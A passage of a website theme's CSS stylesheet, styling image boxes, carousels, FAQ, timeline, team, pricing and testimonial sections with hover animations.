.grd-image-box-5 .show .entry-title .title {
  text-align: center;
  font-weight: 500;
  font-size: 20px;
  line-height: 26px;
}
.grd-image-box-5 .show .entry-content {
  float: left;
  width: 100%;
  line-height: 26px;
  color: #FFF;
  text-align: center;
}
.grd-image-box-5:hover .entry_thumbnail {
  opacity: 0;
  transform: translateY(-110px) rotateX(90deg);
}
.grd-image-box-5:hover a {
  text-decoration: none;
}
.grd-image-box-5:hover .show {
  opacity: 1;
  transform: rotateX(0);
}
.grd-empty-space,
.vc_empty_space {
  clear: both;
}
.grd-image-box-6 {
  float: left;
  width: 100%;
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  border: 1px solid #f4f4f4;
}
.grd-image-box-6 .entry_thumbnail {
  overflow: hidden;
  float: left;
  width: 100%;
  height: 250px;
}
.grd-image-box-6 .entry_thumbnail img {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.grd-image-box-6 .entry-icon {
  display: flex;
  border-radius: 100%;
  z-index: 999;
}
.grd-image-box-6 .entry-icon .svg-icon {
  font-size: 80px;
  color: #9cc212;
}
.grd-image-box-6 .entry-icon .svg-icon svg {
  margin-bottom: -3px;
}
.grd-image-box-6 .entry-title {
  margin: 10px 0 20px 0;
}
.grd-image-box-6 .entry-title a .title {
  font-size: 20px;
  color: #2e2e2e;
  font-weight: 500;
  text-align: left;
  margin-top: 0;
}
.grd-image-box-6 .entry-title a:hover {
  text-decoration: none;
}
.grd-image-box-6 .entry-content {
  line-height: 26px;
  text-align: left;
}
.grd-image-box-6 .entry-read-more {
  float: left;
  width: 100%;
  padding: 12px 20px;
  margin-top: 0;
  overflow: hidden;
  position: relative;
  z-index: 99999;
}
.grd-image-box-6 .entry-read-more a {
  font-size: 14px;
  color: #2e2e2e;
  text-transform: uppercase;
  font-weight: 500;
}
.grd-image-box-6 .entry-read-more a .svg-icon {
  float: left;
  margin-right: 10px;
  font-size: 24px;
}
.grd-image-box-6 .entry-read-more a .svg-icon svg {
  float: left;
}
.grd-image-box-6 .image-background {
  float: left;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: -1;
  opacity: 0;
  display: block;
  height: fit-content;
  transition: all 0.7s;
}
.grd-image-box-6 .image-background img {
  float: left;
  width: 100%;
  height: fit-content;
}
.grd-image-box-6 .bottom {
  float: left;
  width: 100%;
  margin-top: 0;
  background-color: #fff;
  padding: 25px 30px 32px 30px;
  z-index: 999;
  position: relative;
  transition: all 0.7s;
}
.grd-image-box-6 .box-img {
  transition: all 0.5s;
  transform: translateX(0) rotateY(0);
  opacity: 1;
}
.grd-image-box-6 .box-img .entry-read-more {
  border-top: 1px solid #f4f4f4;
}
.grd-image-box-6 .fix-box {
  opacity: 0;
  clear: both;
  position: absolute;
  height: 100%;
  z-index: 999;
  transition: all 0.5s;
  transform: translateX(0) rotateY(180deg);
  background-color: rgba(16, 46, 25, 0.9);
}
.grd-image-box-6 .fix-box .entry_thumbnail {
  background-color: rgba(16, 46, 25, 0.9);
}
.grd-image-box-6 .fix-box .entry_thumbnail img {
  display: none;
}
.grd-image-box-6 .fix-box .fix-top {
  padding: 0 30px;
  overflow: hidden;
}
.grd-image-box-6 .fix-box .fix-top .entry_thumbnail {
  width: 100%;
  height: 250px;
  opacity: 0;
}
.grd-image-box-6 .fix-box .entry-icon {
  position: absolute;
  top: 1px;
}
.grd-image-box-6 .fix-box .fix-bottom {
  padding: 25px 30px 32px 30px;
  z-index: 999;
  background-color: rgba(16, 46, 25, 0.9);
}
.grd-image-box-6 .fix-box .entry-read-more {
  z-index: 999;
  background-color: rgba(16, 46, 25, 0.9);
  border-top: 1px solid #3e5443;
}
.grd-image-box-6:hover .box-img {
  opacity: 0;
  transition: all 0.5s;
  transform: translateX(0) rotateY(180deg);
}
.grd-image-box-6:hover .fix-box {
  opacity: 1;
  transform: translateX(0) rotateY(0);
  transition: all 0.5s;
}
.grd-image-box-6:hover .entry-read-more a {
  color: #ffffff;
}
.grd-image-box-6:hover .entry-read-more a:hover {
  text-decoration: none;
  color: #9cc212;
}
.grd-image-box-6:hover .entry-title a .title {
  color: #fff;
}
.grd-image-box-6:hover .entry-content {
  color: #9eaba2;
}
.grd-image-box-7 {
  border: 1px solid #f2f2f2;
  overflow: hidden;
  border-radius: 5px;
  position: relative;
}
.grd-image-box-7 .entry_thumbnail {
  float: left;
  width: 35%;
  background-color: #f4f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 40px 0;
  position: relative;
}
.grd-image-box-7 .entry_thumbnail:after {
  content: '';
  position: absolute;
  height: 0;
  width: 1px;
  background-color: #e5e5e5;
  right: 0;
  top: 35px;
  transition: all 0.5s;
}
.grd-image-box-7 .right {
  position: relative;
  float: left;
  width: 65%;
  padding: 35px;
}
.grd-image-box-7 .right .entry-title a .title {
  font-size: 20px;
  font-weight: 400;
  margin: 0 0 20px 0;
}
.grd-image-box-7 .right .entry-title a:hover {
  text-decoration: none;
}
.grd-image-box-7 .right .entry-content {
  line-height: 26px;
}
.grd-image-box-7:before {
  content: '';
  background-color: #f4f4f4;
  position: absolute;
  left: 0;
  width: 0;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
}
.grd-image-box-7:hover:before {
  width: 100%;
  opacity: 1;
}
.grd-image-box-7:hover .entry_thumbnail:after {
  height: calc(100% - 70px);
}
.grd-award-carousel {
  margin-top: 5px;
}
.grd-award-carousel .carousel-wrapper {
  max-width: 750px;
  margin: 0 auto;
  position: relative;
}
.grd-award-carousel .carousel-wrapper:after {
  display: block;
  content: "";
  clear: both;
}
.grd-award-carousel .item {
  float: left;
  width: 100%;
}
.grd-award-carousel .item .svg-icon,
.grd-award-carousel .item .title,
.grd-award-carousel .item .content,
.grd-award-carousel .item .grd-button-group {
  float: left;
  width: 100%;
}
.grd-award-carousel .item .svg-icon {
  color: #9cc212;
  line-height: 140%;
}
.grd-award-carousel .item .grd-button-group {
  margin-top: 40px;
  line-height: 30px;
  height: 55px;
}
.grd-award-carousel .item .grd-button-group .grd-button {
  padding: 15px 30px;
}
.grd-award-carousel .item .title {
  font-weight: 500;
  font-size: 24px;
  color: #fff443;
  line-height: 30px;
  margin-top: 0;
  margin-bottom: 5px;
}
.grd-award-carousel .item .content {
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  max-width: 450px;
  margin: 0 auto;
  float: none;
}
.grd-award-carousel .icon-theme-dark .content {
  color: #FFF;
}
.grd-award-carousel .slick-arrow {
  border: 2px solid #fff;
  font-size: 25px;
  color: #fff;
  width: 60px;
  height: 60px;
  border-radius: 60px;
  top: calc(50% + 8px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 99;
  transition: all 0.5s;
}
.grd-award-carousel .slick-arrow:hover {
  border: 2px solid #9cc212;
}
.grd-award-carousel .arrow-left {
  left: 0;
}
.grd-award-carousel .arrow-right {
  right: 0;
}
.slick-dots {
  position: initial;
  margin-top: 20px;
}
.slick-dots li {
  width: 10px;
  height: 10px;
}
.slick-dots li button:before {
  border-radius: 0;
  border: 1px solid #e5e5e5;
}
.slick-dots li button:hover:before {
  background-color: #9cc212;
}
.slick-dots li.slick-active button:before {
  background-color: transparent;
  border: 3px solid #9cc212;
}
.carousel-img {
  clear: both;
  margin: 0 -15px;
}
.carousel-img .box-img {
  padding: 0 15px;
  float: left;
}
.carousel-img .box-img a {
  outline: 0;
}
.carousel-img .slick-arrow {
  top: 45%;
  z-index: 999;
  border: none;
}
.carousel-img .slick-arrow i {
  font-size: 35px;
  color: white;
}
.carousel-img .grd-left-arrow {
  left: 30px;
}
.carousel-img .grd-right-arrow {
  right: 30px;
}
.carousel-img.slick-dotted.slick-slider {
  margin-bottom: 0;
}
/*
* FAQ
*/
.dl_faq h3 {
  color: #2e2e2e;
}
.dl_faq h2,
.dl_faq h3,
.dl_faq p {
  font-weight: 400;
}
.dl_faq .side_faq {
  overflow: hidden;
}
.dl_faq .side_faq.style-2 {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 25px;
}
.dl_faq .side_faq.style-2:last-child {
  border: none;
  padding-bottom: 0;
}
.dl_faq .side_faq.style-2:last-child p {
  margin-bottom: 0;
}
.dl_faq .style-1 {
  margin-bottom: 10px;
}
.dl_faq .style-1 h3 {
  font-size: 20px;
  line-height: 36px;
  margin: 0 0 10px;
  transition: all 0.5s;
}
.dl_faq .style-1 .box-icon {
  float: left;
}
.dl_faq .style-1 .box-icon svg {
  font-size: 36px;
  color: #dadada;
  transition: all 0.5s;
}
.dl_faq .style-1 .box-faq {
  padding-left: 60px;
}
.dl_faq .style-1:hover h3 {
  color: #9cc212;
}
.dl_faq .style-1:hover .box-icon svg {
  color: #9cc212;
}
.dl_faq .style-2 h2 {
  font-size: 24px;
  line-height: 26px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.dl_faq .style-2 h3,
.dl_faq .style-2 p {
  font-size: 18px;
  line-height: 26px;
}
.dl_faq .style-2 .question h2 {
  color: #d0d0d0;
}
.dl_faq .style-2 .asked h2 {
  padding-left: 60px;
  color: #9cc212;
}
.dl_faq .style-2 .asked p {
  padding-left: 60px;
  border-left: 1px solid #f2f2f2;
  font-size: 16px;
}
/*
* Timeline
*/
.dl_timeline {
  overflow: hidden;
  padding: 20px 40px;
}
.dl_timeline .box-timeline {
  text-align: center;
  padding: 0 32px;
  margin-top: 10px;
  border-top: 1px solid #dedede;
}
.dl_timeline .box-timeline .hook {
  overflow: hidden;
  width: 100%;
  margin-top: -18px;
}
.dl_timeline .box-timeline .hook span {
  display: block;
  margin: 0 auto;
}
.dl_timeline .box-timeline .hook span:first-child {
  display: inline-block;
  width: 15px;
  height: 15px;
  border: 2px solid #dedede;
  background: white;
  border-radius: 50%;
  margin-bottom: -7px;
}
.dl_timeline .box-timeline .hook span:first-child p {
  width: 3px;
  height: 3px;
  background: #aacb34;
  border-radius: 50%;
  display: block;
  padding: 0;
  line-height: 15px;
  margin: 4px auto;
}
.dl_timeline .box-timeline .hook span:last-child {
  width: 1px;
  height: 40px;
  background: #dedede;
}
.dl_timeline .box-timeline h2,
.dl_timeline .box-timeline h4,
.dl_timeline .box-timeline p {
  margin: 0;
}
.dl_timeline .box-timeline h2,
.dl_timeline .box-timeline h4 {
  font-size: 18px;
  font-weight: 400;
}
.dl_timeline .box-timeline h2 {
  color: #ffffff;
  padding: 20px 0;
}
.dl_timeline .box-timeline p {
  color: #9eaba2;
  padding: 0 25px;
}
.dl_timeline .box-timeline h4 {
  padding: 10px 0 20px;
  color: #2e2e2e;
  line-height: 36px;
}
.dl_timeline .box-timeline .box-img {
  position: relative;
}
.dl_timeline .box-timeline .overlay {
  position: absolute;
  top: 82%;
  height: 100%;
  background-color: #102e19;
  opacity: 0.9;
  transition: all 0.5s;
}
.dl_timeline .box-timeline:hover .overlay {
  top: 0;
  padding-top: 30%;
  transition: all 0.5s;
}
.dl_timeline.fix-overlay .box-timeline:hover .overlay {
  padding-top: 0;
}
.dl_timeline.fix-overlay .box-timeline h2 {
  padding: 10px 0;
}
.dl_timeline.fix-overlay .box-timeline p {
  padding: 0 10px;
}
.dl_timeline .slick-arrow {
  position: absolute;
  top: 10px;
  display: block;
  width: 40px;
  height: 40px;
  border: 1px solid #c9c9c9;
  border-radius: 3px;
  text-align: center;
  line-height: 40px;
  cursor: pointer;
  z-index: 999;
}
.dl_timeline .slick-arrow:hover i {
  color: #abca38;
  transition: all 0.5s;
}
.dl_timeline .grd-left-arrow {
  left: 0;
}
.dl_timeline .grd-right-arrow {
  right: 0;
}
/*
* Members
*/
.dl_members {
  text-align: center;
}
.dl_members h2,
.dl_members h3 {
  font-weight: 400;
}
.dl_members h3 {
  color: #2e2e2e;
  font-size: 20px;
  margin: 0 0 30px;
}
.dl_members .job {
  font-size: 18px;
  color: #9cc212;
  padding-top: 20px;
}
.dl_members ul {
  list-style: none;
  margin: 0;
}
.dl_members ul li {
  display: inline-block;
  margin: 0;
}
.dl_members ul a {
  display: block;
}
.dl_members.style-2 h3,
.dl_members.style-2 .job {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 99;
  background-color: #fff;
  transition: 0.5s;
}
.dl_members.style-2 h3 {
  top: 0;
  padding-bottom: 30px;
}
.dl_members.style-2 .job {
  bottom: 0;
}
.dl_members.style-2 .box-img {
  top: 50px;
}
.dl_members.style-2:hover .box-img {
  top: 0;
  transition: all 0.5s;
}
.dl_members.style-2:hover h3 {
  transform: translateY(-100%);
}
.dl_members.style-2:hover .job {
  transform: translateY(100%);
}
.dl_members.style-2 .box-member .overlay-link {
  background-color: initial;
}
.dl_members.style-2 .box-member .overlay-link ul {
  background: linear-gradient(#ffffff00, #102e19);
}
.dl_members.style-2 .box-member .overlay-link a:hover {
  border: 1px solid transparent;
  background-color: #9cc212;
  color: white;
}
.dl_members.style-2 .box-member:hover img {
  transform: scale(1);
}
.dl_members .box-member {
  position: relative;
  overflow: hidden;
}
.dl_members .box-member .box-img {
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.dl_members .box-member img {
  transition: all 0.5s;
}
.dl_members .box-member .overlay-link {
  position: absolute;
  bottom: -100%;
  width: 100%;
  height: 100%;
  background-color: #102e19;
  opacity: 0.9;
  transition: all 0.5s;
}
.dl_members .box-member .overlay-link ul {
  position: absolute;
  width: 100%;
  left: 0;
}
.dl_members .box-member .overlay-link ul {
  padding: 0;
  line-height: 100px;
  height: 80px;
  bottom: 0;
}
.dl_members .box-member .overlay-link li {
  padding-top: 100px;
  transition: all 0.5s;
}
.dl_members .box-member .overlay-link a {
  margin: 0 5px;
  width: 28px;
  height: 28px;
  line-height: 28px;
  border: 1px solid #686868;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
}
.dl_members .box-member .overlay-link a:hover {
  border: 1px solid transparent;
  color: #9cc212;
}
.dl_members .box-member .overlay-link li i:before {
  font-size: 12px;
}
.dl_members .box-member:hover .overlay-link {
  bottom: 0;
}
.dl_members .box-member:hover .overlay-link li {
  padding-top: 0;
}
.dl_members .box-member:hover img {
  transform: scale(1.08);
}
.dl_members.box-2 {
  margin-top: 54px;
  position: relative;
}
.dl_members.box-2 h2 {
  font-size: 20px;
  line-height: 30px;
  margin: 0 0 20px;
}
.dl_members.box-2 a {
  font-size: 14px;
  text-transform: uppercase;
}
.dl_members.box-2 a:hover {
  color: #9cc212;
}
.dl_members.box-2 .box-text {
  position: absolute;
  top: 50%;
  width: 100%;
  left: 50%;
  transition: tr;
  transform: translate(-50%, -50%);
  padding: 15px;
}
.dl_members.box-2 .box-text .dl-button {
  display: inline-block;
  margin-left: 10px;
}
.dl_members.box-2.text-dark h2,
.dl_members.box-2.text-dark a,
.dl_members.box-2.text-dark svg {
  color: #fff;
}
.dl_members.box-2.text-light h2,
.dl_members.box-2.text-light a,
.dl_members.box-2.text-light svg {
  color: #ffffff;
}
/*
* Counter
*/
.dl_counter {
  position: relative;
  color: #222222;
  padding: 15px 0 20px;
  padding-left: 15%;
}
.dl_counter h3,
.dl_counter p {
  margin: 0;
  padding: 0;
}
.dl_counter span {
  font-size: 60px;
}
.dl_counter.style-2 {
  padding-left: 0;
}
.dl_counter.style-2 div:first-child {
  border: none;
}
.dl_counter.style-2 h3 {
  float: left;
  margin-right: 20px;
  line-height: 64px;
  min-width: 120px;
}
.dl_counter.style-2 .content p {
  line-height: 32px;
}
.dl_counter .border {
  width: 33.33%;
  height: 100%;
  border: 2px dashed #89aa10;
  position: absolute;
  top: 0;
  left: 0;
}
.dl_counter .border-right {
  position: absolute;
  right: 35px;
  top: 0;
  width: 1px;
  height: 100%;
}
.dl_counter .content {
  position: relative;
}
.dl_counter .content p {
  font-size: 18px;
  line-height: 28px;
  color: #222222;
}
/*
*	Prices
*/
.dl_prices_1.text-dark {
  color: #2e2e2e;
}
.dl_prices_1.text-dark h3,
.dl_prices_1.text-dark p {
  color: #2e2e2e;
}
.dl_prices_1.text-dark li {
  color: #919191;
}
.dl_prices_1.text-light {
  color: #ffffff;
}
.dl_prices_1.text-light h3,
.dl_prices_1.text-light p {
  color: #ffffff;
}
.dl_prices_1.text-light li {
  color: #dedede;
}
.dl_prices_1 ul,
.dl_prices_1 li,
.dl_prices_1 h3 {
  padding: 0;
  margin: 0;
  font-weight: 400;
}
.dl_prices_1 li {
  font-size: 16px;
  line-height: 36px;
  list-style: none;
}
.dl_prices_1 li i {
  text-indent: 0;
  margin-right: 10px;
  color: #dadada;
}
.dl_prices_1 .form {
  display: flex;
}
.dl_prices_1 .form > div {
  width: 40%;
  border: 1px solid #f2f2f2;
}
.dl_prices_1 .form > div:nth-child(2) {
  border-left: none;
}
.dl_prices_1 .form > div:last-child {
  width: 20%;
  text-align: center;
  border-left: none;
}
.dl_prices_1 .title-price {
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  text-transform: uppercase;
}
.dl_prices_1 .title-price > div {
  border-bottom: none;
  padding: 10px 30px;
}
.dl_prices_1 .title-price > div:last-child {
  border: none;
}
.dl_prices_1 .main_table h3 {
  font-size: 20px;
  line-height: 28px;
}
.dl_prices_1 .main_table > div {
  padding: 30px;
}
.dl_prices_1 .main_table p {
  font-size: 24px;
  line-height: 36px;
  margin: 0;
}
.dl_prices_1 .main_table p span:last-child {
  position: relative;
  top: 5px;
  font-size: 16px;
}
.dl_prices_2 p {
  padding: 0;
  margin: 0;
  font-weight: 400;
}
.dl_prices_2.text-dark .title-price {
  color: #222;
}
.dl_prices_2.text-light .title-price {
  color: #ffffff;
}
.dl_prices_2 .form {
  display: flex;
}
.dl_prices_2 .form > div {
  width: 50%;
  border: 1px solid #f2f2f2;
}
.dl_prices_2 .form > div:last-child {
  border-left: none;
}
.dl_prices_2 .title-price {
  line-height: 36px;
  font-size: 18px;
}
.dl_prices_2 .title-price > div {
  border-bottom: none;
  text-align: center;
  padding: 10px 0;
}
.dl_prices_2 .main_price > div {
  padding: 10px 0;
  line-height: 36px;
  font-size: 16px;
}
.dl_prices_2 .main_price > div:first-child {
  padding-left: 35px;
}
.dl_prices_2 .main_price > div:last-child {
  text-align: center;
}
.dl_prices_3 {
  text-align: center;
}
.dl_prices_3 ul,
.dl_prices_3 li,
.dl_prices_3 p,
.dl_prices_3 h3 {
  padding: 0;
  margin: 0;
}
.dl_prices_3 li {
  list-style: none;
  font-size: 16px;
  line-height: 36px;
}
.dl_prices_3 h3 {
  font-size: 20px;
  margin-bottom: 20px;
  position: relative;
}
.dl_prices_3 h3,
.dl_prices_3 a {
  font-weight: 500;
}
.dl_prices_3 a:hover {
  text-decoration: none;
}
.dl_prices_3.style-2 {
  padding: 50px 0;
  background: #ffffff;
  box-shadow: 1px 0px 18px rgba(0, 0, 0, 0.07);
  border-radius: 3px;
}
.dl_prices_3.text-dark h3,
.dl_prices_3.text-dark .text-after {
  color: #222222;
}
.dl_prices_3.text-dark .dl-button a {
  border: 2px solid #222222;
}
.dl_prices_3.text-light h3,
.dl_prices_3.text-light .text-after {
  color: #ffffff;
}
.dl_prices_3.text-light .dl-button a {
  border: 2px solid #ffffff;
}
.dl_prices_3 .price {
  margin: 20px 0;
  color: #9cc212;
}
.dl_prices_3 .price span {
  font-weight: bold;
}
.dl_prices_3 .price .unit-pr {
  position: relative;
  top: -16px;
  font-size: 20px;
}
.dl_prices_3 .price .price-main {
  font-size: 54px;
  font-weight: bold;
}
.dl_prices_3 .price .text-after {
  display: inline-block;
  line-height: 22px;
  border-left: 1px solid #f2f2f2;
  text-align: left;
  padding-left: 10px;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.dl_prices_3 .sale {
  position: absolute;
  right: 0;
  top: -22px;
  font-size: 14px;
  display: block;
  width: 60px;
  height: 60px;
  padding-top: 14px;
  font-weight: 700;
  background-color: #9cc212;
  border-radius: 50%;
  color: white;
}
.dl_prices_3 .dl-button a {
  display: inline-block;
  padding: 8px 44px 6px;
  border: 2px solid #222222;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 28px;
}
.dl_prices_3 .dl-button a:hover {
  border: 2px solid transparent;
  background-color: #9cc212;
  color: white;
}
/*
*	Team carousel
*/
.dl_team_carousel {
  clear: both;
}
.dl_team_carousel .box-team {
  position: relative;
  padding-left: 15px;
}
.dl_team_carousel .box-team .box-banner {
  position: absolute;
  top: 0;
  overflow: hidden;
  height: 100%;
  border-radius: 5px;
}
.dl_team_carousel .box-team .box-banner img {
  width: 100%;
}
.dl_team_carousel .box-team .box-banner .text-banner {
  position: absolute;
  top: 0;
  width: 100%;
  padding: 0 50px 0 0;
  height: 100%;
  text-align: right;
  color: #333;
  background: linear-gradient(rgba(255, 255, 255, 0.02), #000000);
}
.dl_team_carousel .box-team .box-banner .text-banner h2 {
  font-weight: bold;
  font-size: 35px;
  line-height: 48px;
  color: #2e2e2e;
  margin-top: 20%;
}
.dl_team_carousel .box-team .box-banner .text-banner h2 b {
  font-size: 48px;
}
.dl_team_carousel .box-team .box-banner .text-banner a {
  display: inline-block;
  padding: 12px 30px;
  border: 2px solid #9cc212;
  border-radius: 25px;
  margin-top: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
.dl_team_carousel .box-team .box-banner .text-banner a:hover {
  background: #9cc212;
  color: #ffffff;
  text-decoration: none;
}
.dl_team_carousel .box-team .slick-arrow {
  border-color: #e5e5e5;
}
.dl_team_carousel .box-title {
  margin: 0 15px 40px;
  position: relative;
  text-align: left;
}
.dl_team_carousel .box-title h2 {
  margin-top: 0;
  padding-top: 27px;
  color: #2e2e2e;
  font-weight: 500;
}
.dl_team_carousel .box-title h2:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: #9cc212;
  width: 15px;
  height: 7px;
}
.dl_team_carousel .box-title h2:after {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  background-color: #7a941a;
  width: 15px;
  height: 7px;
}
.dl_team_carousel .item-team {
  margin: 0 15px;
}
.dl_team_carousel .item-team h3,
.dl_team_carousel .item-team .job {
  text-align: center;
  transition: 0.5s;
}
.dl_team_carousel .item-team .box-img {
  border-radius: 5px;
  overflow: hidden;
}
.dl_team_carousel .item-team .box-img img {
  margin: 0 auto;
  transition: all 0.5s;
}
.dl_team_carousel .item-team:hover .box-img {
  transition: all 0.5s;
}
.dl_team_carousel .item-team:hover img {
  transform: scale(1.06);
}
.dl_team_carousel .item-team .box-member .overlay-link {
  background-color: initial;
}
.dl_team_carousel .item-team .box-member .overlay-link ul {
  background: linear-gradient(#ffffff00, #102e19);
}
.dl_team_carousel .item-team .box-member .overlay-link a:hover {
  border: 1px solid transparent;
  background-color: #9cc212;
  color: white;
}
.dl_team_carousel .slick-arrow {
  top: -120px;
}
.dl_team_carousel .grd-left-arrow {
  right: 75px;
}
.dl_team_carousel .slick-dots {
  margin-top: 15px;
}
.slick-arrow {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #405847;
  border-radius: 50%;
  position: absolute;
  right: 15px;
  cursor: pointer;
  text-align: center;
}
.slick-arrow span {
  font-size: 20px;
}
.slick-arrow:hover {
  color: #9cc212;
}
.grd-left-arrow {
  right: 75px;
}
/*
* Box title
*/
.dl-box-title {
  margin: 0 0 45px;
  position: relative;
  text-align: left;
}
.dl-box-title h2 {
  margin-top: 0;
  padding-top: 27px;
  color: #2e2e2e;
  font-weight: 500;
}
.dl-box-title h2:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: #9cc212;
  width: 15px;
  height: 7px;
}
.dl-box-title h2:after {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  background-color: #7a941a;
  width: 15px;
  height: 7px;
}
.dl-box-title.box-2 {
  text-align: center;
}
.dl-box-title.box-2 h2:before {
  left: -15px;
}
.dl-box-title.box-2 h2:before,
.dl-box-title.box-2 h2:after {
  right: 0;
  margin: 0 auto;
}
/*
* 	Testimorial caarousel
*/
.dl_testimorial_carousel {
  clear: both;
}
.dl_testimorial_carousel.no-star .list-star {
  display: none;
}
.dl_testimorial_carousel h3,
.dl_testimorial_carousel p {
  font-weight: 400;
}
.dl_testimorial_carousel h3 {
  font-size: 20px;
  color: #222222;
}
.dl_testimorial_carousel .address {
  font-size: 16px;
  color: #9cc212;
}
.dl_testimorial_carousel svg {
  font-size: 70px;
  color: #e5e5e5;
  margin-bottom: 20px;
}
.dl_testimorial_carousel .item-testi {
  margin: 0 15px;
  position: relative;
}
.dl_testimorial_carousel .box-text {
  float: left;
}
.dl_testimorial_carousel .box-star i {
  margin-right: 2px;
}
.dl_testimorial_carousel .box-star .fa-star {
  color: #9cc212;
}
.dl_testimorial_carousel .style-1 .box-text,
.dl_testimorial_carousel .style-1 .box-avatar {
  width: 50%;
  border: 1px solid #f2f2f2;
}
.dl_testimorial_carousel .style-1 .box-text {
  position: relative;
  min-height: 250px;
  padding: 40px 30px;
  border-radius: 5px;
  transition: all 0.5s;
}
.dl_testimorial_carousel .style-1 .box-text p {
  line-height: 30px;
  margin-bottom: 0;
}
.dl_testimorial_carousel .style-1 .box-avatar {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  border-left: none;
  padding: 40px 25px;
}
.dl_testimorial_carousel .style-1 .box-avatar .address {
  margin-bottom: 5px;
}
.dl_testimorial_carousel .style-1 .box-avatar img {
  margin-bottom: 25px;
  border-radius: 50%;
}
.dl_testimorial_carousel .style-1 .box-avatar h3 {
  margin-top: 0;
}
.dl_testimorial_carousel .style-1 .box-avatar:before {
  content: "";
  width: 5px;
  height: 98%;
  margin: 3px 0;
  position: absolute;
  top: 0;
  right: -5px;
  border: 1px solid #eee;
  border-radius: 1%;
  transition: all 0.5s;
}
.dl_testimorial_carousel .style-1.slick-current .box-text {
  left: 50%;
}
.dl_testimorial_carousel .style-1.slick-current .box-avatar {
  left: 0;
  border-left: 1px solid #f2f2f2;
  border-right: none;
}
.dl_testimorial_carousel .style-1.slick-current .box-avatar:before {
  right: initial;
  left: -5px;
}
.dl_testimorial_carousel .style-1:hover .box-text {
  border: 1px solid #9cc212;
}
.dl_testimorial_carousel .style-1:hover .box-text svg {
  color: #9cc212;
}
.dl_testimorial_carousel .style-1:hover .box-avatar:before {
  background-color: #9cc212;
}
.dl_testimorial_carousel .style-3.item-testi {
  padding: 50px 40px;
  border: 1px solid #f2f2f2;
  margin-top: 60px;
  margin-bottom: 10px;
}
.dl_testimorial_carousel .style-3 .box-avatar {
  width: 100px;
  height: 100px;
  position: absolute;
  top: -50px;
  right: 50px;
  border: 2px solid transparent;
  border-radius: 50%;
  transition: all 0.5s;
}
.dl_testimorial_carousel .style-3 .box-avatar img {
  width: 100%;
  border-radius: 50%;
}
.dl_testimorial_carousel .style-3 .box-text p {
  margin-bottom: 0;
}
.dl_testimorial_carousel .style-3:hover {
  box-shadow: 1px 0px 15px rgba(0, 0, 0, 0.15);
  transition: all 0.6s;
}
.dl_testimorial_carousel .style-3:hover .box-avatar {
  border: 2px solid #9cc212;
  transition: all 0.5s;
}
.dl_testimorial_carousel .style-2 svg {
  color: #9cc212;
}
.dl_testimorial_carousel .style-2 p {
  color: #262626;
}
.dl_testimorial_carousel .style-2.item-testi {
  box-shadow: 1px 0px 15px rgba(0, 0, 0, 0.08);
  border: 1px solid #f2f2f2;
}
.dl_testimorial_carousel .style-2 .box-text {
  padding: 45px 50px;
  background-size: cover;
}
.dl_testimorial_carousel .style-2 .box-text .content {
  width: 60%;
}
.dl_testimorial_carousel .style-4 .box-text {
  text-align: center;
  width: 60%;
  margin: 0 auto;
  float: none;
}
.dl_testimorial_carousel .style-4 .box-text p {
  font-size: 18px;
}
.dl_testimorial_carousel .style-4 .box-star h3 {
  font-size: 16px;
  text-transform: uppercase;
}
.dl_testimorial_carousel .style-4 .hook {
  width: 2px;
  height: 40px;
  background: #284330;
  display: inline-block;
}
.dl_testimorial_carousel .style-4 .icon-quotation-2 {
  display: inline-block;
  border: 2px solid #284330;
  border-radius: 50%;
}
.dl_testimorial_carousel .style-4 .icon-quotation-2 svg {
  font-size: 60px;
  padding: 12px;
  margin-bottom: 0;
}
.dl_testimorial_carousel .style-4 .grd-left-arrow {
  top: 40%;
  left: 10%;
}
.dl_testimorial_carousel .style-4 .grd-right-arrow {
  top: 40%;
  right: 10%;
}
.dl_testimorial_carousel .slick-arrow {
  top: -120px;
  z-index: 999;
}
.dl_testimorial_carousel .slick-arrow.slick-disabled {
  cursor: no-drop;
}
.map-box {
  position: relative;
  top: 90px;
  margin-bottom: -150px !important;
  padding: 40px 40px 40px 40px;
  z-index: 99;
}
.map-box .wpb_column:nth-child(n+2) .vc_column-inner {
  padding-top: 0 !important;
}
.map-box .wpb_content_element {
  margin-bottom: 0 !important;
}
.map-box h3 {
  font-weight: 500;
  margin-bottom: 30px;
}
.map-box p {
  font-size: 15px;
  margin-bottom: 7px;
}
.map-box a {
  color: #848484;
}
.map-box a:hover {
  color: #9cc212;
}
@keyframes shake {
  10%,
  90% {
    transform: translate3d(-1px, 0, 0);
  }
}
.medium {
  font-weight: 500;
}
.padding .vc_column_container {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
@keyframes shake {
  10%,
  90% {
    transform: translate3d(-1px, 0, 0);
  }
  20%,
  80% {
    transform: translate3d(2px, 0, 0);
  }
  30%,
  50%,
  70% {
    transform: translate3d(-4px, 0, 0);
  }
  40%,
  60% {
    transform: translate3d(4px, 0, 0);
  }
}
@keyframes fadeinBottom {
  from {
    margin-bottom: -100%;
    opacity: 0;
  }
  to {
    margin-bottom: 0;
    opacity: 1;
  }
}
.faq-form {
  text-align: center;
  border: 1px solid #f2f2f2;
}
.faq-form h2,
.faq-form h3 {
  margin: 0;
}
.faq-form h2 {
  font-size: 18px;
  font-weight: 500;
  color: #2e2e2e;
  background-color: #f4f4f4;
